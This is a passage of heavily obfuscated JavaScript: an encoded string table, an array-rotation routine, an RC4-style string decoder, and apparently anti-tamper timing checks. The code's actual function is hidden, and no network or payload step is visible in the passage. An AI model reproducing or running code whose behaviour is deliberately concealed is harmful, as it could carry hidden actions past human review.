M','rMhHg','VoVRt','kdsPm','cuqEL','2XeU','kAIKg','vFEyY','W6qcfSovW6i','CgMUC','yFimm','cHTU','IonOg','ZmhEZ','BWLRT','Ymyme','WPJcM8oBDG','izkgV','TgDYt','@8ie','NxJAi','IYpwV','kgKFQ','OSTVs','WrKEt','W6HlW47dI8k3m2O/WQm','VVlji','EfnEZ','sfulK','JxzPj','eESdH','KkYGM','qdydT','SonFV','kDhGE','mkmgb','fuDi','Wn2X','vgGon','GwMEx','fuITT','oEpTS','tkFnr','rvsnb','1519160tWnMnU','W4tdLLxcMgBdHYNdM8oTWPfi','VxGRJ','NEAaz','zkoSd','wHyJy','IZYlV','xq0quq','VEtpT','BqEUs','CZsaU','XLTjv','SKXJv','yKFYQ','RWYIn','UblaR','qqZQz','HlJe','UdTPX','NXWsK','ygevN','XYQqy','CSkNWO0','iLdts','qYqxd','znxCa','KlSTP','hFCBH','lXsqf','emAXD','BdFFH','WUNxd','@@5O','mgYYM','pMrEM','wbNgQ','wYoKf','W6H7vZm','CODXN','qreak','HFZgR','QDXMf','PTYpc','NphbP','HlONv','pXnMQ','myXui','kUxTd','eqmFJ','bgqYy','uATGb','3421645iHiIIN','kqksq','Tfgzp','eEymT','dJnJu','KqYgz','mqUXL','ebDsWOORvCk4pJhcPsv+','CfVTW','mvXsh','fBURJ','tSowxxfRgqVcSCoD','JvTaM','gSrb','fMouH','MVSfB','bKFzR','OeYor','PyLk','RskVw','tvsDr','FzaGi','duqDK','igtg','lzxFv','Uwkxe','qrYXq','GoxZD','bEIUk','OeGkR','fmHLv','EtvMC','SrJbH','BSo1W6ldOW7cSZC','rFAOB','XouYb','s7&z','pNdro','CRKUD','Huugg','W4H8W61ilSkEga','WOZcMW','W54EW4zXWPSN','jkhwW','iqtcMCogzNiMW4rG','lXuFD','Kaykc','NfIJP','WRfzeaXv','RrNWR','IgzUJ','LLikk','ZpASo','tYnaY','BGmQF','sIfVH','DGqrd','v1dcSfpdLa','KjdVs','WQkoB','WOZdUq','2#Dy','AuNcRSkgk8o4','kI8yW6j1EG','JEWqw','fhuZB','DWrpV','wxZEt','hGnGd','vlr7','ylusV','Mewjw','lQlIb','Wlcon','OxFOW','kZZQl','lxLdx','WKggn','UOeYw','YhdIl','mdVPE','KtCJG','izsOq','BnQwD','xg^Q','rrXAU','VVI2','UGioZ','OXoxJ','imBox','iWfGo','lPIkc','zcezy','zxcwA','xILMb','awOqI','4W8c','ChCLj','Ccdw','nHaAL','YUm@','DiPMw','uPtvV','dVLOb','klsIA','dkWGe','WOj5WPdcHfhdOGbbir18W4VcN8kZ','nkymW','JISZJ','bfPNB','OXjCk','rMLsh','eywcP','lpDiv','vpJug','sgpcQKhdSCoitIxcJhmBeMrKeqqTWOXfW77dHf8','uSk2W5BcGCkXEmkk','Hzdqf','qfCkl','okiwY','ENBrr','NCNfh','TysOy','ZMZyX','yAMgX','dKeGE','BRFPR','CKhAc','vPPhB','wnGHD','GBFcB','GNoLw','vouHs','CZhMO','nDDXv','WqQYX','gSmhE','pisgV','EcaXc','IFaTa','VPUcg','tgmXh','AZvQF','eUDoI','rOmUR','eG1A','hUisU','CSMcp','BSEUU','NHVWg','OXIht','buyHc','AELfx','CCfot','XDwtw','LwUHn','bOkch','TlQzS','SKKiP','DBgd','oiJMw','blMBH','eFnWz','QeItJ','lQQtY'];vM=function(){return vN;};return vM();}}(),WS=function Wn(){var Wh=Wa;(function(vW,vv){var vw=Wa,vu=vW();while(!![]){try{var vF=parseInt(vw(0x5f5))/(0x1879+-0x23c1+0x1b*0x6b)+-parseInt(vw(0x3ce))/(-0x122*-0xa+-0x128b+-0x2b*-0x2b)*(parseInt(vw(0x22f))/(0x10d8+0x2699+0x50a*-0xb))+parseInt(vw(0x23a))/(-0x17*-0xff+0x1*0x21b3+-0x1c4c*0x2)*(-parseInt(vw(0x5f0))/(-0xb58+0x16f9+-0xb9c))+-parseInt(vw(0x26e))/(-0xacd*-0x1+0x1376*0x1+-0x1e3d)*(parseInt(vw(0x4b4))/(0x9*-0x63+-0x2619+0x299b))+parseInt(vw(0x4f8))/(-0x11d1*-0x2+-0x13a1+-0xff9)*(parseInt(vw(0x3cf))/(0xc38+0x8*0x1df+-0x1b27))+-parseInt(vw(0x5c3))/(-0x56e*-0x5+0x259e+-0x40ba)*(parseInt(vw(0x52b))/(0x24d6+0x25*0xb+0x1*-0x2662))+-parseInt(vw(0x2ad))/(0xc82*0x1+-0x789*-0x5+-0x3223)*(-parseInt(vw(0x7a2))/(0x62e+0x1*0xe6d+-0x148e));if(vF===vv)break;else vu['push'](vu['shift']());}catch(vB){vu['push'](vu['shift']());}}}(Wd,-0x31f88+0x5913*-0x10+0x129573));var Wi=function(vW){var vv=Wa,vw={'StDHY':function(vM,vP){return vM+vP;},'OFGfK':function(vM,vP){return vM*vP;},'qPZnB':function(vM,vP,vR){return vM(vP,vR);},'mnfun':function(vM,vP,vR){return vM(vP,vR);},'OBYpT':vv(0x689),'OMYbP':vv(0x30d),'TWrbU':function(vM,vP){return vM===vP;},'KjWvi':vv(0x6bf),'MpHze':function(vM,vP){return vM%vP;},'sTDyy':function(vM,vP){return vM(vP);},'rRqPy':function(vM,vP){return vM===vP;},'gmrgT':vv(0x4f6),'typwl':vv(0x818),'sJvIQ':'dCoQ','LpIci':'uqGzWOe','NqWFV':'W4NdQIG','AaDUi':'WRtcGCktW5e','xmJoz':vv(0x477),'yoCDc':vv(0x212),'ROqlY':vv(0x6da),'qBiHt':vv(0x761),'RlQQx':vv(0x53c),'ECzsc':vv(0x1ee),'DZVAz':vv(0x2d1),'mUDLs':vv(0x2b8),'lmGTi':vv(0x401),'bONHD':vv(0x61c),'OWdbm':vv(0x1d8),'CtkSt':vv(0x620),'sHOYQ':vv(0x7d4),'WXIPs':vv(0x677),'FuXKD':vv(0x536),'fGexN':'W63dMG','AVZTg':vv(0x62b),'PCDUb':vv(0x7ac),'jcfkC':vv(0x646),'Xfnog':vv(0x652),'xSMXp':'rXJdU3RcUsddKuS','FyxqP':vv(0x473),'bisSH':vv(0x4e8),'CNIgU':'W60+WO1JfamrWP/cS0dcUSokW5C5px7dPIiXsCk7WONdVmocWRS+cmk3eSkyCSoPdIpcGvddJ8k6w8kslCk6h8ocWOJcI8o1WPlcNwWeimo8WQFdMSkBW5ZcQ8kZu8oDWPGLfWe','Jpumu':vv(0x40a),'aTzEe':vv(0x1e5),'IoQvt':vv(0x5ca),'vCKKD':vv(0x5b7),'mSmct':vv(0x52e),'ztUOk':vv(0x7ba),'CNKcs':vv(0x7e6),'ouKtd':'WQldJmkEqCkyW7b0WOldPblcSwWeAmkaW43dLmkG','xEQFD':vv(0x3e3),'DlTKk':vv(0x24f),'equYC':vv(0x712),'KuiKO':vv(0x208),'KrWXF':vv(0x5af),'dHNQc':vv(0x730),'adfeO':vv(0x7c4),'MSjLp':vv(0x449),'KTDJq':vv(0x7cf),'sUGJo':vv(0x49a),'EuVIk':vv(0x78c),'XvSjO':'jCkyW4VdQmoiyuxdIq','fRjqU':'WP/dTtpcPHGxWPBdQmoZ','wDTUg':vv(0x74e),'JxiIN':vv(0x1ad),'PIShj':vv(0x69e),'NUOIZ':vv(0x73a),'MZFqy':vv(0x76f),'vDBdx':'FSkMfmkqFmoYW6q','usVWS':'W4y','whLfL':vv(0x39d),'BVret':vv(0x3e5),'dttfH':vv(0x744),'mCgrR':'WRJdGCkhW7Sv','gtZrM':vv(0x86f),'jsvDR':vv(0x71f),'pAcND':vv(0x781),'xzCbH':vv(0x569),'LttUw':vv(0x340),'iwPiT':vv(0x420),'VYwWE':'WRBdSIRcUCkxWR/dL8oYcgu','uiovj':vv(0x573),'sSflz':vv(0x24c),'nBSvU':vv(0x1eb),'VjLwA':vv(0x199),'hIMkd':'WR7cLW','NODlv':vv(0x50f),'IpPKd':vv(0x725),'YTXbN':vv(0x663),'IWUCL':vv(0x498),'fFzNh':vv(0x61e),'gMrVv':'Cga','Rkhcw':vv(0x253),'VtBrI':vv(0x2bf),'Egrer':'WQSI','qcgHr':vv(0x280),'xmiGx':'wY4NWRSBW7ZcRJD/DCorW7O+W5TEW7ids2e','yZmpC':vv(0x72a),'PGLrQ':vv(0x313),'uDfPI':vv(0x4e7),'iFQEg':vv(0x41b),'uIVJu':vv(0x839),'PxxYt':vv(0x7f2),'TfNVm':vv(0x756),'RFAnM':vv(0x565),'kdSDd':vv(0x1e0),'IGTbk':vv(0x71a),'cQoTr':'yX3C','dfjXK':function(vM,vP){return vM+vP;},'pmliV':function(vM,vP){return vM+vP;},'GHVlt':function(vM,vP){return vM+vP;},'ObfUX':function(vM,vP){return vM+vP;},'KPQBy':function(vM,vP){return vM+vP;},'BEOdr':function(vM,vP){return vM+vP;},'BOkIt':function(vM,vP){return vM+vP;},'CkTVy':vv(0x825),'ehBSf':'Ti^O','NDjJT':vv(0x6db),'AGOGc':function(vM,vP,vR){return vM(vP,vR);},'DUqMJ':vv(0x644),'JuiTy':function(vM,vP,vR){return vM(vP,vR);},'UisdZ':'EjQT','XxeLi':function(vM,vP,vR){return vM(vP,vR);},'bLYVZ':'H5bf','VfpMC':function(vM,vP,vR){return vM(vP,vR);},'NqTRu':vv(0x733),'yGorU':function(vM,vP,vR){return vM(vP,vR);},'ksjSX':function(vM,vP,vR){return vM(vP,vR);},'EATwJ':function(vM,vP,vR){return vM(vP,vR);},'fufnU':vv(0x6f7),'WcCZp':function(vM,vP,vR){return vM(vP,vR);},'eZcaq':function(vM,vP,vR){return vM(vP,vR);},'obxXM':vv(0x634),'btDNV':function(vM,vP,vR){return vM(vP,vR);},'risCq':'3k%z','prfqu':function(vM,vP,vR){return vM(vP,vR);},'vrQnL':function(vM,vP,vR){return vM(vP,vR);},'XuBGd':vv(0x1da),'XpnQa':function(vM,vP,vR){return vM(vP,vR);},'kpPbR':vv(0x563),'uYJui':'a12X','xDiRO':function(vM,vP,vR){return vM(vP,vR);},'UbuCb':'ReFA','ZLYll':function(vM,vP,vR){return vM(vP,vR);},'aveou':vv(0x48f),'sRAio':function(vM,vP,vR){return vM(vP,vR);},'UNNyq':function(vM,vP,vR){return vM(vP,vR);},'rcNIW':vv(0x5d8),'ccWPP':function(vM,vP,vR){return vM(vP,vR);},'GraLS':function(vM,vP,vR){return vM(vP,vR);},'wZgdE':function(vM,vP,vR){return vM(vP,vR);},'yUwBW':vv(0x60f),'XXIXi':function(vM,vP,vR){return vM(vP,vR);},'qfHPU':function(vM,vP,vR){return vM(vP,vR);},'ojcuS':function(vM,vP,vR){return vM(vP,vR);},'oryAQ':'ki!3','iyiqa':vv(0x368),'xgTDQ':'9fCs','iZuDm':function(vM,vP,vR){return vM(vP,vR);},'rougi':function(vM,vP,vR){return vM(vP,vR);},'ZeHgO':vv(0x39a),'OBXGZ':function(vM,vP,vR){return vM(vP,vR);},'eVRqB':vv(0x538),'YywMY':'Q4U2','iGAZN':'^p@8'};function vu(vM){var vP=vv,vR=[];for(var vN=-0x589+0xbd7+-0x64e,vQ=vM[vP(0x2a9)];vN<vQ;vN++){vR[vP(0x628)](String[vP(0x52c)](vw[vP(0x737)](vw[vP(0x60e)](vM[vP(0x34f)](vN)[vP(0x795)](0x11e8+-0xeef+-0x2f9),0x215d*0x1+-0x1*0x93a+-0x181f),-0x62b+0x297*-0x1+0x932)-(-0xef*0x1a+0x93f*-0x1+0x2189)));}return vR[vP(0x1ed)]('');}var vF=-0x145e+0x4*0x16d+0xeaa,vB=vF,vj=vF,vT=vF,vS=vF,vp,vf=vF,vz=vF,vk=-0x10c7*-0x1+0x22f1+-0x33b5;function vK(vM,vP){var vR=vv,vN={'Ylqrc':function(vZ,vq,vJ){var vm=Wa;return vw[vm(0x4b3)](vZ,vq,vJ);},'FXxjs':function(vZ,vq,vJ){return vZ(vq,vJ);},'OWNGi':vR(0x260),'hFUxW':function(vZ,vq,vJ){var vm=vR;return vw[vm(0x1c0)](vZ,vq,vJ);},'iJdWB':vw[vR(0x17f)],'KXYhs':vw[vR(0x1fd)],'nyuSQ':function(vZ,vq){return vZ+vq;},'IoYqk':vR(0x606),'VFGxX':function(vZ,vq,vJ){return vZ(vq,vJ);},'URMTX':vR(0x2a3),'DZqrq':function(vZ,vq){var vJ=vR;return vw[vJ(0x6c5)](vZ,vq);},'KYXFa':function(vZ,vq,vJ){return vZ(vq,vJ);},'TXhHv':vR(0x5fe),'PcDVX':function(vZ,vq){return vZ===vq;},'SySon':'W@v7','dpjZT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iwgbG':vw['KjWvi'],'tUZdJ':function(vZ,vq){return vZ%vq;},'odpGU':function(vZ,vq){var vJ=vR;return vw[vJ(0x406)](vZ,vq);},'YMpMs':function(vZ,vq){return vZ!=vq;},'MYaOa':function(vZ,vq){return vZ+vq;},'GphYx':function(vZ,vq){return vZ!==vq;},'TWJgn':function(vZ,vq){var vJ=vR;return vw[vJ(0x546)](vZ,vq);},'wVywh':function(vZ,vq){return vZ==vq;},'lHurM':function(vZ,vq){return vZ%vq;},'ulVrU':function(vZ,vq){return vw['rRqPy'](vZ,vq);},'Szytw':vR(0x1cb),'XcJNP':function(vZ,vq){return vZ-vq;},'SRSFo':function(vZ,vq){return vZ+vq;}},vQ=vP[vR(0x79c)](vM,vM),vU=vC(),ve=function(vZ){var vq=vR;if('YmqvG'===vq(0x292))_0x3029f4={},_0x2d393d={},_0x26ab4e[_0x939a27(0x17b*0xe+-0x10d7*0x1+-0x239,vq(0x689))][_0x4afb3d(-0x688+-0x2ea+0xad0*0x1,vq(0x7ec))](_0x421f3c,_0x1df5ac(-0x3*0x69d+-0x6e7*0x2+0x41*0x8b,vq(0x4cb)),(_0x359eb9[_0x1d48fe(-0x1*-0x234b+-0x1dc5+0x1*-0x3d6,'@fHn')+vN['Ylqrc'](_0x57b4b0,-0x1*-0xca9+0x146b*0x1+-0x207d,vq(0x51b))]=_0x469d49[vN[vq(0x622)](_0x217b9f,0xe68+-0x2*0x281+0x71*-0x12,vN[vq(0x421)])](_0x5e2e71?_0xc5e1e9[_0x540f62(-0x1*-0xaab+0x1*-0x1bbd+-0x91a*-0x2,vq(0x699))]:_0x3c2ad3[_0xe4be01(0x1a94+0x211f+-0x3af1*0x1,vq(0x547))],_0x4847a7),_0x2661eb)),_0x4957d9[vN['hFUxW'](_0x17d7a8,0x1b6b+0x123d+-0x2bfe,vN[vq(0x636)])][_0x517a85(-0x1d*-0x8b+0x20f0+0x1*-0x2f51,vq(0x7ec))](_0x3eee0e,vN[vq(0x622)](_0x265e41,0x12ce+-0x155*-0xf+-0x252e*0x1,vN['KXYhs']),(_0x6ccea1[vN[vq(0x70e)](_0x3bebb6(-0x17d1+-0x1*-0x2361+0x7d*-0x16,vN['IoYqk']),_0x1f2b00(-0x590+-0xef*-0x17+0x3*-0x4b9,'prsA'))]=function(){return _0x45913f[_0x477392(0x200c+0x797+0x25fd*-0x1,'7Fy0')];},_0x3e11fc));else return vC[vq(0x5ce)][vC[vq(0x5ce)][vQ][-0x25f5+0x136d+-0x944*-0x2]]=+new vC[(vq(0x5ce))][vQ][-0xf3d*-0x2+0x117f+-0x2fea](),vU[vZ];};return vK=function(vZ,vq){var vJ=vR,vm={'iKDlc':vJ(0x504),'yXmqB':function(vx,vA){var vD=vJ;return vN[vD(0x1ca)](vx,vA);},'bfmXK':function(vx,vA){return vx-vA;},'XNEUE':function(vx,vA){var vD=vJ;return vN[vD(0x225)](vx,vA);},'qZKMt':function(vx,vA){var vD=vJ;return vN[vD(0x791)](vx,vA);},'EgUwi':function(vx,vA){return vx-vA;},'gFoxA':function(vx,vA){return vx+vA;},'lwoaA':function(vx,vA){var vD=vJ;return vN[vD(0x78b)](vx,vA);},'kXCLD':function(vx,vA){return vx-vA;},'gDLqR':function(vx,vA){return vx%vA;},'AQBjV':function(vx,vA){return vx-vA;},'VAxFA':function(vx,vA){return vx<vA;},'Fkaka':function(vx,vA){var vD=vJ;return vN[vD(0x592)](vx,vA);},'XNSGM':vJ(0x4e9),'lsekT':function(vx,vA){var vD=vJ;return vN[vD(0x35c)](vx,vA);},'dVtME':function(vx,vA){var vD=vJ;return vN[vD(0x49f)](vx,vA);},'hKdWl':function(vx,vA){var vD=vJ;return vN[vD(0x7b0)](vx,vA);},'dzHFY':function(vx,vA){var vD=vJ;return vN[vD(0x7ee)](vx,vA);},'ymtMM':function(vx,vA){return vN['ulVrU'](vx,vA);},'UiiHB':function(vx,vA,vD){return vx(vA,vD);},'ivBvl':'OIn!','kHlTZ':function(vx,vA,vD){return vx(vA,vD);},'VbyXx':function(vx,vA,vD){var vo=vJ;return vN[vo(0x36d)](vx,vA,vD);},'RBjPb':vJ(0x254),'BJhEE':vJ(0x550),'AabqU':vN[vJ(0x2c1)]};vZ=vZ-(0x1233*0x2+0x103b+0x1*-0x340f);var vH=ve(vZ);if(vK[vQ]===undefined){if(vJ(0x259)!==vJ(0x7cd)){var vy=vC[vJ(0x5ce)][vQ];vf=!vf?(--vk,0x15f2*0x1+0x16e5+-0x2cd6):vf,vS=!vS?(--vk,(vy[-0xdab+-0x173c+0x24fa](vy[0x6c3*0x3+0x1c02+-0x3035],vy[0x1e5c+-0x192a*-0x1+-0x375c])[vy[-0x4f5*-0x7+0x2*0xc92+-0x236*0x1b]][vy[-0x2089+0x24e8+-0x435]]+vQ)[vy[-0x16aa+-0x1*-0xecf+0x7fd]](-0x472*0x6+-0x14f8+-0x989*-0x5)-(-0x34a*-0x7+0x1*0xbf6+-0x22d4)):vS,vz=!vz?(--vk,vN[vJ(0x675)]((vK+Ww)[vy[-0x51d*0x2+-0x59e*-0x6+-0x1758]](vT+(0x26b1+0x75e+-0x2e00)),0x1e88+-0x1be4+-0x29a)):vz;var vE=vU[vy[0x18*-0x111+-0x1*-0x1f39+0x1*-0x582]],vV=function(vx){var vA=vJ;for(var vD,vo,vt=vQ,vc=vQ,vs=vt+vV,vY=0xcb9+-0x108e+0x3d5,vb=0xf79*-0x1+-0x13fb+0x2374,vl=(function(){var vd=Wa,w0={'blSXe':vm[vd(0x2bd)],'RBBJJ':function(w1,w2){return w1===w2;},'xFYWH':function(w1,w2){return w1!=w2;},'ydcfw':function(w1,w2){return w1-w2;}};return++vB,vm[vd(0x84b)](vB,vE)?vB:(function(){var w1=vd;return w0[w1(0x31f)](w1(0x4dc),w1(0x23b))?_0x2f2d15[_0x3ce50d(-0x1*0xe2d+0x503+-0x3*-0x38b,w0[w1(0x68b)])]:(vj=vB,vT++,w0[w1(0x44d)]((vK+vt)[vy[-0x57*0x67+0x1d55+-0x2*-0x2e7]](vT+(-0x29*-0x5d+-0x28d+0x275*-0x5))-(-0x1f*-0xd8+-0x1547*0x1+-0x4d7),0x2c*0xc4+-0x1bc8+-0x3f*0x18)&&+new vy[-0x3f*0xa+0x2428+0x1*-0x21a3]()-vC['prototype'][vy[-0x80d+0x2044+0x1*-0x1837]]<vE*(-0x2508+-0x1ba+0x26c8)?(vE=!vf||!vS||!vz?vB:vE,(function(){return(vy[0xdbc+-0x20ed+0x336*0x6](vy[-0x10f1+0x18*-0xe9+0x1*0x26df],vy[0xbaf*0x1+0xfe7*0x1+-0x1b6c])[vy[0x58*-0xb+0x1e3*0x10+0x9*-0x2eb]][vy[-0x11b7+0x16*-0x5d+-0xb3*-0x25]]+vQ)[vy[0x173*0x19+0x2616+0x4a2f*-0x1]](0x2318+-0x1866+-0xaa9)-(0x1*-0x78b+-0xdaf*0x2+0x2311)!=0xe4d*-0x2+-0x1f*0x6f+-0xe5*-0x2f?(vE=vk?vB:vE,vB):vy[-0x8cc+-0x1*0x24c+0xb44](vB%vE);}())):vy[-0x93c+0x2462*-0x1+-0x2*-0x16e5](w0['ydcfw'](vE,vU[vy[-0x1180+0x6e2+0xabd]])));}());}());vo=vx[vA(0x34f)](vb++);~vo&&(vD=vY%(!vl?vl:(vj+(vE-(-0x5b*-0x9+-0x1*-0xfd6+-0x11c2)))%vE)?(!vl?vl:(vj+vm['bfmXK'](vE,0xdb8+-0x26*0x7f+0x665))%vE)*(!vl?vl:(vj+(vE-(0x1cbc+-0x17ce+-0x3ab)))%vE)*vD+vo:vo,vm[vA(0x4e3)](vY++,!vl?vl:vm[vA(0x4e3)](vj+(vE-(0x249d+-0x1943*-0x1+-0x1433*0x3)),vE)))&&(vt+=vm['qZKMt'](vm[vA(0x6ba)](vs[vy[-0x1*0x1faf+0x1*0x1247+0xd8a]](vb+(!vl?vl:vm[vA(0x206)](vj,vE-(0x6a*0x53+-0x3*0xef+-0x3ca*0x8))%vE)),!vl?vl:(vj+(vE-(0x25da+-0x5*-0x327+0x1a2e*-0x2)))%vE),!vl?vl:vm['lwoaA'](vj,vE-(-0x13*-0x17f+0x13e+0x10*-0x1c6))%vE)&&vl?vy[-0x1f28*0x1+0x4d8+0x1a61](0x10*0x1ac+-0x5*0x48d+-0x10*0x30&vD>>(-(!vl?vl:(vj+vm[vA(0x539)](vE,-0x1*0x1a17+-0xbbf*0x2+0x32de))%vE)*vY&(!vl?vl:vm[vA(0x86c)](vj+(vE-(0x121c+0x1*-0x1943+0x4*0x21b)),vE)))):vy[-0x1905+0x1874+0xbd](vY))){vo=vA(0x773)[vy[-0x1*-0x3c3+0x28*-0x1a+-0x28*-0x3]](vl?vo:!vl?vl:vm['gFoxA'](vj,vm['AQBjV'](vE,-0x13b*0xd+-0x1ef9+0x3039))%vE);}for(var vL=-0x2317+-0x17*0x161+0x42ce,vO=vt[vy[-0x419+0x1707+-0x12cf]];vm['VAxFA'](vL,vO);vL++){vc+=vy[-0xd*-0x19b+-0xa5b+-0xa60]+(vy[-0x1b11+-0x241*-0xc+0x2e]+vt[vy[-0x193*-0x3+0x1*0xbaf+-0x1046]](vL)[vy[-0x1a7e+-0x1f*-0x119+-0x761]](-0x1*0x850+0x121+-0x35*-0x23))[vA(0x79c)](-(0xa47+0x24a4+0x1*-0x2ee9));}return vy[-0xb56+0x110f*0x2+-0x2*0xb57](vc);},vn=function(vx,vA){var vD=vJ;if(vm['lsekT'](vD(0x30e),vD(0x2ca))){var vo,vt,vc=[],vs=-0x25d2+0x1abc*-0x1+0x408e,vY=vQ;for(vo=0x13a7+-0x1*-0xe75+-0x4*0x887,vx=vm['dVtME'](vV,vx);vo<0x5f0*0x6+0x122b+-0x1199*0x3;vo++)vc[vo]=vo;for(vo=-0xd3f*0x1+-0x1*-0x19a3+-0x4*0x319;vo<-0x1a49+-0x12ff+0x1724*0x2;vo++)vs=(vs+vc[vo]+vA[vy[0x1d10+-0xe74*-0x1+-0x2b62]](vo%vA[vy[-0x1491+-0x1a*0x33+0x19de]]))%(-0xca3+0x22d5+-0x1532),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt;vo=0x4*-0x65b+-0x15c3+0x2f2f*0x1,vs=0xc89*-0x1+0x1159+-0x4d*0x10;for(var vb,vl=-0x445*0x5+-0x171a+0xed1*0x3;vl<vx[vy[0x67*0x59+0x533+-0x28e3]]&&(vm[vD(0x411)](vm['dzHFY'](vl,0xc7*0x18+0x114e+0xc*-0x2ff),-0x26e6+0xa*0x379+-0x42c*-0x1)||vl<0x5*0x6e6+0x16*0xa6+-0x2cdb);vl=(vb=vl)+(0x1aec+-0x8cc+0x1*-0x121f)){vs=vm[vD(0x813)](vs,vc[vo=vm[vD(0x4e3)](vo+(-0x1*-0x1039+0x2121+-0x1073*0x3),-0x18b7+-0x14a3+0x2e5a)])%(-0x3d5+-0x220f*0x1+-0x1372*-0x2),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt,vY+=vy[0x22*-0x56+-0x2*0xbca+0x2311](vx[vy[0x25e1+0x1f4b+0x1*-0x450a]](vl)^vc[vm[vD(0x2ce)](vm[vD(0x206)](vc[vo],vc[vs]),-0x799*0x5+0x3*-0x2e6+0x2faf)]);}return vY;}else return!!(_0xe00904!=null&&_0x461576[_0x5b3f58(-0x1923+-0x506*-0x2+-0x3*-0x542,vD(0x38d))](_0x5ab634)&&vm['Fkaka'](_0x2837a7[_0x500ae7(-0x1f2d+0x319*-0x4+-0x2cea*-0x1,vD(0x50b))](),_0x3333ea(-0x1378+0xf17*0x2+-0x9e8,vm[vD(0x18f)]))&&_0x39da3f instanceof _0x400e08[_0x4fc6ae(-0xb*0x322+-0x16b7+0x2*0x1d5b,vD(0x293))]);};vK[vQ]=vn,vM=arguments;}else{var vh,vi,vX,vr,vG;if(_0x164a43==null)return!(0x21f6+0x1*-0x1c01+0x1*-0x5f5);if(_0x256a12[_0x5bd234(0x1ad1+0x23ad*0x1+-0x3d98,'OIn!')]===0x4f4*-0x5+-0x7e3*0x1+0x20a7*0x1)return!(-0xc*0x13f+-0x1*0x63f+0x1533);for(vh=vm['hKdWl'](_0x2073d5,null)||vm['ymtMM'](_0x23f414[vm[vJ(0x572)](_0x4879fd,0x1f1f+0x2683+-0x44bc,vm[vJ(0x4ca)])],0x4*0x8b1+-0x44*0x60+-0x944*0x1),vi=_0x2e0749,vi==null&&(vi=_0x173252),vX=-0x2*0xe47+0x1*-0x2275+0x13*0x351,vr=_0x96b2f0[_0x243ed0(0x270d+-0x15b*0x3+-0x2216*0x1,vJ(0x800))];vX<vr;vX++)if(vG=_0x4576d7[vX],vG!=null){if(vG[vm[vJ(0x602)](_0x3e380f,0x2*-0x4ea+-0x31*0x19+0xf83,vm[vJ(0x4ca)])]===-0x1f4d+0xf26+-0x1*-0x1027)return!(-0x10c6+-0x1a8f+0x2b55);if(vm[vJ(0x3e0)](vG,_0xe24736(-0x136*0x1d+-0x67*0x45+0x4046,vJ(0x74b)))){if(vh)return!(0x6ea+0x25cd*0x1+-0x2cb7);}else{if(_0x55b237[_0x16aece(-0x2*0x3fd+-0x1e28+0x27cb,vJ(0x54d))](vG,vm['VbyXx'](_0x109a24,0xe*0xbf+-0x1297+-0x261*-0x4,vm[vJ(0x6b3)]))&&_0xd449b4[_0x2cdf95(0x26c7*0x1+0x2*-0x23f+0x212e*-0x1,vJ(0x7d9))](vG,vm[vJ(0x572)](_0xc703bf,-0x67f+0x40e*-0x3+0x13e9,vJ(0x303)))){if(new _0x3e27d4[(vm[vJ(0x632)](_0x4afcc7,-0xf5b*-0x2+-0x2053+0x75*0x6,vJ(0x48a)))](vG)[_0x306dec(-0x4*0x42+-0x1f34+0x21ee,vm[vJ(0x6d0)])](vi))return!(-0x1*-0x1d0b+-0x7a4+0x1567*-0x1);}else{if(vi[_0x2781da(-0x1ecf+-0xa6*-0x1f+-0x1*-0xbdd,vJ(0x6a4))](vG)>-(0x1849+-0x1aed+0x1*0x2a5))return!(0x1*0x216b+-0x126a+-0xf01);}}}}}var va=vU[-0xdb4+0x166d+-0x8b9],vg=vN[vJ(0x5cf)](vZ,va),vI=vM[vg];return!vI?(vN[vJ(0x517)](vC[vQ],undefined)&&(function(vx){var vA=vJ,vD={'VlKjC':function(vl,vL){return vl>vL;},'YyEup':function(vl,vL){return vl(vL);}},vo=[-0x12fd*0x1+0x1f41+0x49*-0x2b,0x7ea+0x467*0x7+0x5*-0x7bf,0x86b+-0x5*0x58a+0xeb*0x15],vt=function(){var vl=Wa;return vl(0x7eb)===vl(0x61f)?!(-0x140e+-0x3*-0x12+0x1*0x13d9):vm[vl(0x812)];},vc=vC[vA(0x5ce)][vQ],vs=vU[vc[-0x976+0x2393+-0x19fe]];function vY(vl){var vL=vA;for(var vO=0x2*0x1ed+-0x23*-0x49+-0xdd5*0x1,vd=vo[vc[0x257*0x1+-0x265c*-0x1+-0x2894]];vm[vL(0x495)](vO,vd);vO++){vo[vc[-0xdb2+-0xb7*0x3+0x1*0xff8]](vc[-0x265e+0x241f*0x1+-0x77*-0x5](vc[0xb2*0x35+-0x24de+0x1d]())),vd=vo[vc[-0x4*-0x833+0x5*-0x65+-0x1eb4]];}return vl(vo[-0x11*-0x31+0x76*-0x14+0x1fd*0x3]);}function vb(vl){var vL=vA;if(vD[vL(0x4c4)](+new vc[0xa34*0x1+-0x39*-0x39+-0x16d6]()-vC[vL(0x5ce)][vc[0x2*-0x11b9+0xb3f+0x1833]],vs*(-0xaa6+-0x7ff*-0x1+0x2ad)))return vc[0x145b+-0x4f*-0x49+-0x7*0x61a](),vD[vL(0x241)](vY,vx);if(!vc[0x16d8+-0x1f59+0x893](~vl))return vl;return vc[0x19ac+0xa6*0x27+0x3*-0x10ee](),vD['YyEup'](vY,vx);}return function(){var vl=new vc[0x2*-0x1157+0xa2b*-0x3+0x413f](vc[0x20c8+-0xffa+-0x10b*0x10]+vc[0x3*0x66+0xd3b+0xe4a*-0x1]),vL=vl[vc[0xd65+0x2576+-0x32b5]](vt+vQ)?--vo[0x1be4*0x1+0x19f1+-0x2b1*0x14]:--vo[-0x2c8+-0x11c8+0x2f*0x70];return 